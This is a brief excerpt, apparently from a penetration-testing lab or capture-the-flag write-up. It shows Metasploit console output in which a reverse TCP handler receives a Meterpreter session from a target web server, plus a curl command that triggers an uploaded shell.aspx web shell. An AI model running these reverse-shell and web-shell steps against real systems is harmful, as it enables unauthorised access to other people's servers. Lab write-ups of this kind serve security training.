 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.90:9999
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.17.90:9999 → 10.10.10.5:49169) at 2022-08-18 16:51:45 -0400
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >
┌──(sirius㉿kali)-[~]
└─$ curl http://10.10.10.5/shell.aspx